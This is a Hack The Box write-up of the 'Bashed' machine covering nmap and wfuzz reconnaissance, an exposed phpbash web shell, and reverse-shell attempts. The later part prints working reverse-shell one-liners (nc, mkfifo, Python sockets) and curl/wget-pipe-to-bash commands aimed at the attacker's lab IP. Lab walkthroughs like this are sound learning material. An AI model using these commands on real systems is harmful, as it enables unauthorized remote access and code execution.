Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

Here we are, after a few days of rest, it’s time to resume the practice with Hack The Box, and for this it’s my turn with the Bashed box. The machine has a Linux OS and is classified as Easy, but as I always recommend from the Hack4u community, you should always take advantage of all the labs to test, remember, and try techniques. I just have to spawn the box to start the constant practice that I must follow to become a good professional.

I start with the Reconnaissance phase with nmap, which leaks me information about the open ports on the machine, in this lab the machine has only one open port, the 80, but I am only analyzing for now those that are implementing the TCP protocol. I also get the service and its version with the same tool, but also with whatweb and Wappalyzer I can leak information about the technologies used in the development of the web service, I don’t find many interesting things. With the version I got I can know the codename of the box, maybe it is not a very relevant information, or maybe yes, I never know. When I access the website with the browser it informs me that a useful tool for pentesting, phpbash, is being implemented.
ping -c 1 10.129.142.193
whichSystem.py 10.129.142.193
sudo nmap -sS --min-rate 5000 -p- --open -vvv -Pn -n 10.129.142.193 -oG allPorts
nmap -sCV -p80 10.129.142.193 -oN targeted
# --> Apache httpd 2.4.18
# google.es --> Apache httpd 2.4.18 launchpad Xenial
whatweb http://10.129.142.193




The website not only gives me the Github URL of the phpbash project, but also gives me a possible path where the web shell script is being hosted, but if I access it I can’t find them. One of the tools I use the most to search for paths, files and other interesting things on a website is wfuzz, and as always it does not disappoint me and quickly finds several directories. A bad implementation of the service allows me to leak all the files in each path I access, since it has directory listing enabled, and in one of the paths I find the scritps I was looking for.
phpbash is a standalone, semi-interactive web shell. It’s main purpose is to assist in penetration tests where traditional Reverse shells are not possible. The design is based on the default Kali Linux terminal colors, so pentesters should feel right at home.
# http://10.129.142.193/uploads/
# http://10.129.142.193/uploads/phpbash.php
# http://10.129.142.193/uploads/phpbash.min.php
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.129.142.193/FUZZ
# images, uploads, php, css, dev, js
# http://10.129.142.193/dev/





Now that I can remotely execute commands on the machine, I will enumerate a bit and also view the contents of the flag of the low privilege user. I confirm that the codename matches the one I had found early on. Then I will verify the connectivity, if any, between my attacking machine and the target, for that I use tcpdump to capture the traces it receives on the interface I use to connect via VPN. Once the test is successful I try to get a Reverse Shell, I try different ways following the PentestMonkey oneliner that uses different tools like nc, curl or wget, and finally with python I manage to engage the machine.
Webshell:
# http://10.129.142.193/dev/phpbash.min.php
whoami
hostname
hostname -I
uname -a
lsb_release -a
Attacker Machine:
tcpdump -i tun0 icmp -n
Webshell:
ping -c 2 10.10.14.84
Attacker Machine:
nc -nlvp 443
Webshell:
nc -e /bin/sh 10.10.14.84 443
# nc: invalid option -- 'e'
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.84 443 >/tmp/f
# ?
Attacker Machine:
nvim Index.html
python3 -m http.server 80
sudo nc -nlvp 443
Webshell:
curl http://10.10.14.84/ | bash
# ?
wget -qO- http://10.10.14.84 | bash
# bash: line 1: syntax error near unexpected token `newline'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.84",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
# :)
